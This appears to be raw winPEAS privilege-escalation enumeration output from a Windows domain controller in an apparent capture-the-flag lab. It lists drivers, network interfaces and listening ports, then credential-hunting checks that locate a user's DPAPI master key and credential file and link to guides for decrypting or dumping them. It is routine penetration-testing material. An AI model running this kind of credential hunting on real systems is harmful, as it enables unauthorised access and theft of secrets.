QLogic FastLinQ Ethernet - 8.33.20.103 [Cavium, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\qevbda.sys
NVIDIA nForce(TM) RAID Driver - 10.6.0.23 [NVIDIA Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\nvraid.sys
VMware vSockets Service - 9.8.19.0 build-18956547 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\system32\DRIVERS\vsock.sys
VMware PCI VMCI Bus Device - 9.8.18.0 build-18956547 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\vmci.sys
Intel Matrix Storage Manager driver - 8.6.2.1019 [Intel Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\iaStorV.sys
Promiser SuperTrak EX Series - 5.1.0000.10 [Promise Technology, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\stexstor.sys
LSI 3ware RAID Controller - WindowsBlue [LSI]: \\.\GLOBALROOT\SystemRoot\System32\drivers\3ware.sys
AHCI 1.3 Device Driver - 1.1.3.277 [Advanced Micro Devices]: \\.\GLOBALROOT\SystemRoot\System32\drivers\amdsata.sys
Storage Filter Driver - 1.1.3.277 [Advanced Micro Devices]: \\.\GLOBALROOT\SystemRoot\System32\drivers\amdxata.sys
AMD Technology AHCI Compatible Controller - 3.7.1540.43 [AMD Technologies Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\amdsbs.sys
Adaptec RAID Controller - 7.5.0.32048 [PMC-Sierra, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\arcsas.sys
Windows (R) Win 7 DDK driver - 10.0.10011.16384 [Avago Technologies]: \\.\GLOBALROOT\SystemRoot\System32\drivers\ItSas35i.sys
LSI Fusion-MPT SAS Driver (StorPort) - 1.34.03.83 [LSI Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\lsi_sas.sys
Windows (R) Win 7 DDK driver - 10.0.10011.16384 [LSI Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\lsi_sas2i.sys
Windows (R) Win 7 DDK driver - 10.0.10011.16384 [Avago Technologies]: \\.\GLOBALROOT\SystemRoot\System32\drivers\lsi_sas3i.sys
LSI SSS PCIe/Flash Driver (StorPort) - 2.10.61.81 [LSI Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\lsi_sss.sys
MEGASAS RAID Controller Driver for Windows - 6.706.06.00 [Avago Technologies]: \\.\GLOBALROOT\SystemRoot\System32\drivers\megasas.sys
MEGASAS RAID Controller Driver for Windows - 6.714.05.00 [Avago Technologies]: \\.\GLOBALROOT\SystemRoot\System32\drivers\MegaSas2i.sys
MEGASAS RAID Controller Driver for Windows - 7.705.08.00 [Avago Technologies]: \\.\GLOBALROOT\SystemRoot\System32\drivers\megasas35i.sys
MegaRAID Software RAID - 15.02.2013.0129 [LSI Corporation, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\megasr.sys
Marvell Flash Controller - 1.0.5.1016 [Marvell Semiconductor, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\mvumis.sys
NVIDIA nForce(TM) SATA Driver - 10.6.0.23 [NVIDIA Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\nvstor.sys
MEGASAS RAID Controller Driver for Windows - 6.805.03.00 [Avago Technologies]: \\.\GLOBALROOT\SystemRoot\System32\drivers\percsas2i.sys
MEGASAS RAID Controller Driver for Windows - 6.604.06.00 [Avago Technologies]: \\.\GLOBALROOT\SystemRoot\System32\drivers\percsas3i.sys
Microsoftr Windowsr Operating System - 2.60.01 [Silicon Integrated Systems Corp.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\SiSRaid2.sys
Microsoftr Windowsr Operating System - 6.1.6918.0 [Silicon Integrated Systems]: \\.\GLOBALROOT\SystemRoot\System32\drivers\sisraid4.sys
VIA RAID driver - 7.0.9600,6352 [VIA Technologies Inc.,Ltd]: \\.\GLOBALROOT\SystemRoot\System32\drivers\vsmraid.sys
VIA StorX RAID Controller Driver - 8.0.9200.8110 [VIA Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\vstxraid.sys
Chelsio Communications iSCSI Controller - 10.0.10011.16384 [Chelsio Communications]: \\.\GLOBALROOT\SystemRoot\System32\drivers\cht4sx64.sys
Intel(R) Rapid Storage Technology driver (inbox) - 15.44.0.1010 [Intel Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\iaStorAVC.sys
QLogic BR-series FC/FCoE HBA Stor Miniport Driver - 3.2.26.1 [QLogic Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\bfadfcoei.sys
Emulex WS2K12 Storport Miniport Driver x64 - 11.0.247.8000 01/26/2016 WS2K12 64 bit x64 [Emulex]: \\.\GLOBALROOT\SystemRoot\System32\drivers\elxfcoe.sys
Emulex WS2K12 Storport Miniport Driver x64 - 11.4.225.8009 11/15/2017 WS2K12 64 bit x64 [Broadcom]: \\.\GLOBALROOT\SystemRoot\System32\drivers\elxstor.sys
QLogic iSCSI offload driver - 8.33.5.2 [QLogic Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\qeois.sys
QLogic Fibre Channel Stor Miniport Driver - 9.1.15.1 [QLogic Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\ql2300i.sys
QLA40XX iSCSI Host Bus Adapter - 2.1.5.0 (STOREx wx64) [QLogic Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\ql40xx2i.sys
QLogic FCoE Stor Miniport Inbox Driver - 9.1.11.3 [QLogic Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\qlfcoei.sys
PMC-Sierra HBA Controller - 1.3.0.10769 [PMC-Sierra]: \\.\GLOBALROOT\SystemRoot\System32\drivers\ADP80XX.SYS
QLogic BR-series FC/FCoE HBA Stor Miniport Driver - 3.2.26.1 [QLogic Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\bfadi.sys
Smart Array SAS/SATA Controller Media Driver - 8.0.4.0 Build 1 Media Driver (x86-64) [Hewlett-Packard Company]: \\.\GLOBALROOT\SystemRoot\System32\drivers\HpSAMD.sys
SmartRAID, SmartHBA PQI Storport Driver - 1.50.0.0 [Microsemi Corportation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\SmartSAMD.sys
QLogic FCoE offload driver - 8.33.4.2 [Cavium, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\qefcoe.sys
QLogic iSCSI offload driver - 7.14.7.2 [QLogic Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\bxois.sys
QLogic FCoE Offload driver - 7.14.15.2 [QLogic Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\bxfcoe.sys
VMware Pointing USB Device Driver - 12.5.12.0 build-18933738 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\vmusbmouse.sys
VMware Pointing PS/2 Device Driver - 12.5.12.0 build-18967789 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\vmmouse.sys
VMware SVGA 3D - 9.17.01.0002 - build-18913173 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\system32\DRIVERS\vm3dmp_loader.sys
VMware SVGA 3D - 9.17.01.0002 - build-18913173 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\system32\DRIVERS\vm3dmp.sys
VMware PCIe Ethernet Adapter NDIS 6.30 (64-bit) - 1.9.12.0 build-20953372 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\vmxnet3.sys
VMware server memory controller - 7.5.7.0 build-18933738 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\system32\DRIVERS\vmmemctl.sys
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Network Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍ͹ Network Shares
[X] Exception: Access denied
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerate Network Mapped Drives (WMI)
ÉÍÍÍÍÍÍÍÍÍ͹ Host File
ÉÍÍÍÍÍÍÍÍÍ͹ Network Ifaces and known hosts
È The masks are only for the IPv4 addresses
vEthernet (Switch1)[00:15:5D:5F:E8:00]: 172.16.22.1, fe80::e225:edaa:5112:dfc3%6 / 255.255.255.240
DNSs: fec0:0:0:ffff::1%1, fec0:0:0:ffff::2%1, fec0:0:0:ffff::3%1
Known hosts:
172.16.22.2 00-15-5D-5F-E8-01 Dynamic
172.16.22.15 FF-FF-FF-FF-FF-FF Static
224.0.0.22 01-00-5E-00-00-16 Static
224.0.0.251 01-00-5E-00-00-FB Static
224.0.0.252 01-00-5E-00-00-FC Static
Ethernet0 3[00:50:56:B9:E2:E2]: 10.10.11.205, fe80::a310:9abe:5167:bcca%5, dead:beef::ac57:260d:2499:e017, dead:beef::238 / 255.255.255.0
Gateways: 10.10.10.2, fe80::250:56ff:feb9:933%5
DNSs: 127.0.0.1
Known hosts:
10.10.10.2 00-50-56-B9-09-33 Dynamic
10.10.11.181 00-50-56-B9-6D-03 Dynamic
10.10.11.202 00-50-56-B9-69-A1 Dynamic
10.10.11.255 FF-FF-FF-FF-FF-FF Static
224.0.0.22 01-00-5E-00-00-16 Static
224.0.0.251 01-00-5E-00-00-FB Static
224.0.0.252 01-00-5E-00-00-FC Static
Loopback Pseudo-Interface 1[]: 127.0.0.1, ::1 / 255.0.0.0
DNSs: fec0:0:0:ffff::1%1, fec0:0:0:ffff::2%1, fec0:0:0:ffff::3%1
Known hosts:
224.0.0.22 00-00-00-00-00-00 Static
ÉÍÍÍÍÍÍÍÍÍ͹ Current TCP Listening Ports
È Check for services restricted from the outside
Enumerating IPv4 connections
Protocol Local Address Local Port Remote Address Remote Port State Process ID Process Name
TCP 0.0.0.0 80 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 88 0.0.0.0 0 Listening 680 lsass
TCP 0.0.0.0 135 0.0.0.0 0 Listening 948 svchost
TCP 0.0.0.0 389 0.0.0.0 0 Listening 680 lsass
TCP 0.0.0.0 443 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 445 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 464 0.0.0.0 0 Listening 680 lsass
TCP 0.0.0.0 593 0.0.0.0 0 Listening 948 svchost
TCP 0.0.0.0 636 0.0.0.0 0 Listening 680 lsass
TCP 0.0.0.0 808 0.0.0.0 0 Listening 6644 Microsoft.IdentityServer.ServiceHost
TCP 0.0.0.0 1500 0.0.0.0 0 Listening 6644 Microsoft.IdentityServer.ServiceHost
TCP 0.0.0.0 1501 0.0.0.0 0 Listening 6644 Microsoft.IdentityServer.ServiceHost
TCP 0.0.0.0 2179 0.0.0.0 0 Listening 3280 vmms
TCP 0.0.0.0 3268 0.0.0.0 0 Listening 680 lsass
TCP 0.0.0.0 3269 0.0.0.0 0 Listening 680 lsass
TCP 0.0.0.0 5985 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 8888 0.0.0.0 0 Listening 4984 java
TCP 0.0.0.0 9251 0.0.0.0 0 Listening 4984 java
TCP 0.0.0.0 9389 0.0.0.0 0 Listening 3008 Microsoft.ActiveDirectory.WebServices
TCP 0.0.0.0 47001 0.0.0.0 0 Listening 4 System
TCP 0.0.0.0 49664 0.0.0.0 0 Listening 528 wininit
TCP 0.0.0.0 49665 0.0.0.0 0 Listening 1216 svchost
TCP 0.0.0.0 49666 0.0.0.0 0 Listening 1680 svchost
TCP 0.0.0.0 49667 0.0.0.0 0 Listening 680 lsass
TCP 0.0.0.0 49681 0.0.0.0 0 Listening 680 lsass
TCP 0.0.0.0 49682 0.0.0.0 0 Listening 680 lsass
TCP 0.0.0.0 49685 0.0.0.0 0 Listening 680 lsass
TCP 0.0.0.0 49915 0.0.0.0 0 Listening 664 services
TCP 0.0.0.0 49921 0.0.0.0 0 Listening 2636 dns
TCP 0.0.0.0 49943 0.0.0.0 0 Listening 3040 certsrv
TCP 0.0.0.0 62563 0.0.0.0 0 Listening 2364 dfsrs
TCP 10.10.11.205 53 0.0.0.0 0 Listening 2636 dns
TCP 10.10.11.205 139 0.0.0.0 0 Listening 4 System
TCP 127.0.0.1 53 0.0.0.0 0 Listening 2636 dns
TCP 127.0.0.1 31000 127.0.0.1 32000 Established 4984 java
TCP 127.0.0.1 32000 0.0.0.0 0 Listening 2992 wrapper
TCP 127.0.0.1 32000 127.0.0.1 31000 Established 2992 wrapper
TCP 127.0.0.1 33308 0.0.0.0 0 Listening 6124 postgres
TCP 127.0.0.1 33308 127.0.0.1 49952 Established 6124 postgres
TCP 127.0.0.1 49909 0.0.0.0 0 Listening 4984 java
TCP 127.0.0.1 49948 127.0.0.1 49949 Established 4984 java
TCP 127.0.0.1 49949 127.0.0.1 49948 Established 4984 java
TCP 127.0.0.1 49950 127.0.0.1 49951 Established 4984 java
TCP 127.0.0.1 49951 127.0.0.1 49950 Established 4984 java
TCP 127.0.0.1 49952 127.0.0.1 33308 Established 4984 java
TCP 127.0.0.1 49953 127.0.0.1 49954 Established 4984 java
TCP 127.0.0.1 49954 127.0.0.1 49953 Established 4984 java
TCP 127.0.0.1 49955 127.0.0.1 49956 Established 4984 java
TCP 127.0.0.1 49956 127.0.0.1 49955 Established 4984 java
TCP 127.0.0.1 49959 127.0.0.1 49960 Established 4984 java
TCP 127.0.0.1 49960 127.0.0.1 49959 Established 4984 java
TCP 127.0.0.1 49961 127.0.0.1 49962 Established 4984 java
TCP 127.0.0.1 49962 127.0.0.1 49961 Established 4984 java
TCP 172.16.22.1 53 0.0.0.0 0 Listening 2636 dns
TCP 172.16.22.1 139 0.0.0.0 0 Listening 4 System
TCP 172.16.22.1 389 172.16.22.1 49942 Established 680 lsass
Enumerating IPv6 connections
Protocol Local Address Local Port Remote Address Remote Port State Process ID Process Name
TCP [::] 80 [::] 0 Listening 4 System
TCP [::] 88 [::] 0 Listening 680 lsass
TCP [::] 135 [::] 0 Listening 948 svchost
TCP [::] 389 [::] 0 Listening 680 lsass
TCP [::] 443 [::] 0 Listening 4 System
TCP [::] 445 [::] 0 Listening 4 System
TCP [::] 464 [::] 0 Listening 680 lsass
TCP [::] 593 [::] 0 Listening 948 svchost
TCP [::] 636 [::] 0 Listening 680 lsass
TCP [::] 808 [::] 0 Listening 6644 Microsoft.IdentityServer.ServiceHost
TCP [::] 1500 [::] 0 Listening 6644 Microsoft.IdentityServer.ServiceHost
TCP [::] 1501 [::] 0 Listening 6644 Microsoft.IdentityServer.ServiceHost
TCP [::] 2179 [::] 0 Listening 3280 vmms
TCP [::] 3268 [::] 0 Listening 680 lsass
TCP [::] 3269 [::] 0 Listening 680 lsass
TCP [::] 5985 [::] 0 Listening 4 System
TCP [::] 9389 [::] 0 Listening 3008 Microsoft.ActiveDirectory.WebServices
TCP [::] 47001 [::] 0 Listening 4 System
TCP [::] 49664 [::] 0 Listening 528 wininit
TCP [::] 49665 [::] 0 Listening 1216 svchost
TCP [::] 49666 [::] 0 Listening 1680 svchost
TCP [::] 49667 [::] 0 Listening 680 lsass
TCP [::] 49681 [::] 0 Listening 680 lsass
TCP [::] 49682 [::] 0 Listening 680 lsass
TCP [::] 49685 [::] 0 Listening 680 lsass
TCP [::] 49915 [::] 0 Listening 664 services
TCP [::] 49921 [::] 0 Listening 2636 dns
TCP [::] 49943 [::] 0 Listening 3040 certsrv
TCP [::] 62563 [::] 0 Listening 2364 dfsrs
TCP [::1] 53 [::] 0 Listening 2636 dns
TCP [::1] 389 [::1] 49890 Established 680 lsass
TCP [::1] 389 [::1] 49891 Established 680 lsass
TCP [::1] 389 [::1] 49918 Established 680 lsass
TCP [::1] 1500 [::1] 52047 Established 6644 Microsoft.IdentityServer.ServiceHost
TCP [::1] 33308 [::] 0 Listening 6124 postgres
TCP [::1] 49890 [::1] 389 Established 848 ismserv
TCP [::1] 49891 [::1] 389 Established 848 ismserv
TCP [::1] 49918 [::1] 389 Established 2636 dns
TCP [::1] 52047 [::1] 1500 Established 6644 Microsoft.IdentityServer.ServiceHost
TCP [dead:beef::238] 53 [::] 0 Listening 2636 dns
TCP [dead:beef::ac57:260d:2499:e017] 53 [::] 0 Listening 2636 dns
TCP [dead:beef::ac57:260d:2499:e017] 389 [dead:beef::ac57:260d:2499:e017] 62534 Established 680 lsass
TCP [dead:beef::ac57:260d:2499:e017] 62534 [dead:beef::ac57:260d:2499:e017] 389 Established 6644 Microsoft.IdentityServer.ServiceHost
TCP [fe80::a310:9abe:5167:bcca%5] 53 [::] 0 Listening 2636 dns
TCP [fe80::a310:9abe:5167:bcca%5] 389 [fe80::a310:9abe:5167:bcca%5] 62557 Established 680 lsass
TCP [fe80::a310:9abe:5167:bcca%5] 389 [fe80::a310:9abe:5167:bcca%5] 62560 Established 680 lsass
TCP [fe80::a310:9abe:5167:bcca%5] 49667 [fe80::a310:9abe:5167:bcca%5] 62559 Established 680 lsass
TCP [fe80::a310:9abe:5167:bcca%5] 49667 [fe80::a310:9abe:5167:bcca%5] 62600 Established 680 lsass
ÉÍÍÍÍÍÍÍÍÍ͹ Current UDP Listening Ports
È Check for services restricted from the outside
Enumerating IPv4 connections
Protocol Local Address Local Port Remote Address:Remote Port Process ID Process Name
UDP 0.0.0.0 123 *:* 404 svchost
UDP 0.0.0.0 389 *:* 680 lsass
UDP 0.0.0.0 500 *:* 1956 svchost
UDP 0.0.0.0 4500 *:* 1956 svchost
UDP 0.0.0.0 5353 *:* 1120 svchost
UDP 0.0.0.0 5355 *:* 1120 svchost
UDP 10.10.11.205 88 *:* 680 lsass
UDP 10.10.11.205 137 *:* 4 System
UDP 10.10.11.205 138 *:* 4 System
UDP 10.10.11.205 464 *:* 680 lsass
UDP 127.0.0.1 50428 *:* 680 lsass
UDP 127.0.0.1 54210 *:* 4016 WmiPrvSE
UDP 127.0.0.1 55181 *:* 848 ismserv
UDP 127.0.0.1 56286 *:* 3008 Microsoft.ActiveDirectory.WebServices
UDP 127.0.0.1 62332 *:* 1444 svchost
UDP 127.0.0.1 62333 *:* 4984 java
UDP 127.0.0.1 63008 *:* 1320 svchost
UDP 127.0.0.1 64447 *:* 2364 dfsrs
UDP 127.0.0.1 64448 *:* 3040 certsrv
UDP 127.0.0.1 65101 *:* 6644 Microsoft.IdentityServer.ServiceHost
UDP 172.16.22.1 88 *:* 680 lsass
UDP 172.16.22.1 137 *:* 4 System
UDP 172.16.22.1 138 *:* 4 System
UDP 172.16.22.1 464 *:* 680 lsass
Enumerating IPv6 connections
Protocol Local Address Local Port Remote Address:Remote Port Process ID Process Name
UDP [::] 123 *:* 404 svchost
UDP [::] 389 *:* 680 lsass
UDP [::] 500 *:* 1956 svchost
UDP [::] 4500 *:* 1956 svchost
UDP [::] 5353 *:* 1120 svchost
UDP [::] 5355 *:* 1120 svchost
UDP [::] 60797 *:* 1120 svchost
UDP [::] 65236 *:* 1120 svchost
UDP [::1] 60799 *:* 6124 postgres
UDP [dead:beef::238] 88 *:* 680 lsass
UDP [dead:beef::238] 464 *:* 680 lsass
UDP [dead:beef::ac57:260d:2499:e017] 88 *:* 680 lsass
UDP [dead:beef::ac57:260d:2499:e017] 464 *:* 680 lsass
UDP [fe80::a310:9abe:5167:bcca%5] 88 *:* 680 lsass
UDP [fe80::a310:9abe:5167:bcca%5] 464 *:* 680 lsass
UDP [fe80::e225:edaa:5112:dfc3%6] 88 *:* 680 lsass
UDP [fe80::e225:edaa:5112:dfc3%6] 464 *:* 680 lsass
ÉÍÍÍÍÍÍÍÍÍ͹ Firewall Rules
È Showing only DENY rules (too many ALLOW rules always)
Current Profiles: DOMAIN
FirewallEnabled (Domain): True
FirewallEnabled (Private): True
FirewallEnabled (Public): True
DENY rules:
[X] Exception: Object reference not set to an instance of an object.
ÉÍÍÍÍÍÍÍÍÍ͹ DNS cached --limit 70--
Entry Name Data
[X] Exception: Access denied
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Internet settings, zone and proxy configuration
General Settings
Hive Key Value
HKCU DisableCachingOfSSLPages 1
HKCU IE5_UA_Backup_Flag 5.0
HKCU PrivacyAdvanced 1
HKCU SecureProtocols 2048
HKCU User Agent Mozilla/4.0 (compatible; MSIE 8.0; Win32)
HKCU CertificateRevocation 1
HKCU ZonesSecurityUpgrade System.Byte[]
HKCU WarnonZoneCrossing 1
HKCU EnableNegotiate 1
HKCU MigrateProxy 1
HKCU ProxyEnable 0
HKLM ActiveXCache C:\Windows\Downloaded Program Files
HKLM CodeBaseSearchPath CODEBASE
HKLM EnablePunycode 1
HKLM MinorVersion 0
HKLM WarnOnIntranet 1
Zone Maps
No URLs configured
Zone Auth Settings
No Zone Auth Settings
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Windows Credentials ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍ͹ Checking Windows Vault
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-manager-windows-vault
[ERROR] Unable to enumerate vaults. Error (0x1061)
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Checking Credential manager
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-manager-windows-vault
[!] Warning: if password contains non-printable characters, it will be printed as unicode base64 encoded string
[!] Unable to enumerate credentials automatically, error: 'Win32Exception: System.ComponentModel.Win32Exception (0x80004005): A specified logon session does not exist. It may already have been terminated'
Please run:
cmdkey /list
ÉÍÍÍÍÍÍÍÍÍ͹ Saved RDP connections
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Remote Desktop Server/Client Settings
RDP Server Settings
Network Level Authentication :
Block Clipboard Redirection :
Block COM Port Redirection :
Block Drive Redirection :
Block LPT Port Redirection :
Block PnP Device Redirection :
Block Printer Redirection :
Allow Smart Card Redirection :
RDP Client Settings
Disable Password Saving : True
Restricted Remote Administration : False
ÉÍÍÍÍÍÍÍÍÍ͹ Recently run commands
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Checking for DPAPI Master Keys
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dpapi
MasterKey: C:\Users\matthew\AppData\Roaming\Microsoft\Protect\S-1-5-21-4088429403-1159899800-2753317549-1104\5d9db355-fe67-44bd-8821-e9d6f3cae984
Accessed: 2/15/2023 9:37:56 AM
Modified: 2/15/2023 9:37:56 AM
=================================================================================================
ÉÍÍÍÍÍÍÍÍÍ͹ Checking for DPAPI Credential Files
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dpapi
CredFile: C:\Users\matthew\AppData\Local\Microsoft\Credentials\DFBE70A7E5CC19A398EBF1B96859CE5D
Description: Local Credential Data
MasterKey: 5d9db355-fe67-44bd-8821-e9d6f3cae984
Accessed: 1/22/2023 11:22:37 AM
Modified: 1/22/2023 11:22:37 AM
Size: 10988
=================================================================================================
È Follow the provided link for further instructions in how to decrypt the creds file
ÉÍÍÍÍÍÍÍÍÍ͹ Checking for RDCMan Settings Files
È Dump credentials from Remote Desktop Connection Manager https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#remote-desktop-credential-manager
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for Kerberos tickets
È https://book.hacktricks.xyz/pentesting/pentesting-kerberos-88
[X] Exception: Object reference not set to an instance of an object.
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for saved Wifi credentials
[X] Exception: Unable to load DLL 'wlanapi.dll': The specified module could not be found. (Exception from HRESULT: 0x8007007E)
Enumerating WLAN using wlanapi.dll failed, trying to enumerate using 'netsh'
No saved Wifi credentials found
ÉÍÍÍÍÍÍÍÍÍ͹ Looking AppCmd.exe
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#appcmd-exe
AppCmd.exe was found in C:\Windows\system32\inetsrv\appcmd.exe
You must be an administrator to run this check
ÉÍÍÍÍÍÍÍÍÍ͹ Looking SSClient.exe
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#scclient-sccm
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating SSCM - System Center Configuration Manager settings
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Security Packages Credentials
[X] Exception: Couldn't parse nt_resp. Len: 0 Message bytes: 4e544c4d5353500003000000010001005c000000000000005d000000000000005800000000000000580000000400040058000000000000005d000000058a80a20a0063450000000f6cfbaa18f3561c59f729e25fd80f97714400430000
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Browsers Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍ͹ Showing saved credentials for Firefox
Info: if no credentials were listed, you might need to close the browser and try again.
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for Firefox DBs
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for GET credentials in Firefox history
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Showing saved credentials for Chrome
Info: if no credentials were listed, you might need to close the browser and try again.
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for Chrome DBs
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for GET credentials in Chrome history
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Chrome bookmarks
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Showing saved credentials for Opera
Info: if no credentials were listed, you might need to close the browser and try again.
ÉÍÍÍÍÍÍÍÍÍ͹ Showing saved credentials for Brave Browser
Info: if no credentials were listed, you might need to close the browser and try again.
ÉÍÍÍÍÍÍÍÍÍ͹ Showing saved credentials for Internet Explorer (unsupported)
Info: if no credentials were listed, you might need to close the browser and try again.
ÉÍÍÍÍÍÍÍÍÍ͹ Current IE tabs
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history
[X] Exception: System.Reflection.TargetInvocationException: Exception has been thrown by the target of an invocation. ---> System.Runtime.InteropServices.COMException: The server process could not be started because the configured identity is incorrect. Check the username and password. (Exception from HRESULT: 0x8000401A)
--- End of inner exception stack trace ---
at System.RuntimeType.InvokeDispMethod(String name, BindingFlags invokeAttr, Object target, Object[] args, Boolean[] byrefModifiers, Int32 culture, String[] namedParameters)
at System.RuntimeType.InvokeMember(String name, BindingFlags bindingFlags, Binder binder, Object target, Object[] providedArgs, ParameterModifier[] modifiers, CultureInfo culture, String[] namedParams)
at winPEAS.KnownFileCreds.Browsers.InternetExplorer.GetCurrentIETabs()
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for GET credentials in IE history
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history
ÉÍÍÍÍÍÍÍÍÍ͹ IE history -- limit 50
http://go.microsoft.com/fwlink/p/?LinkId=255141
ÉÍÍÍÍÍÍÍÍÍ͹ IE favorites
http://go.microsoft.com/fwlink/p/?LinkId=255142
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Interesting files and registry ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍ͹ Putty Sessions
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Putty SSH Host keys
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ SSH keys in registry
È If you find anything here, follow the link to learn how to decrypt the SSH keys https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#ssh-keys-in-registry
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ SuperPutty configuration files
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Office 365 endpoints synced by OneDrive.
SID: S-1-5-19
=================================================================================================
SID: S-1-5-20
=================================================================================================
SID: S-1-5-21-4088429403-1159899800-2753317549-1104
=================================================================================================
SID: S-1-5-21-4088429403-1159899800-2753317549-5602
=================================================================================================
SID: S-1-5-80-1184457765-4068085190-3456807688-2200952327-3769537534
=================================================================================================
SID: S-1-5-18
=================================================================================================
ÉÍÍÍÍÍÍÍÍÍ͹ Cloud Credentials
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-inside-files
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Unattend Files
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for common SAM & SYSTEM backups
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for McAfee Sitelist.xml Files
ÉÍÍÍÍÍÍÍÍÍ͹ Cached GPP Passwords
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for possible regs with creds
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#inside-the-registry
Not Found
Not Found
Not Found
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for possible password files in users homes
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-inside-files
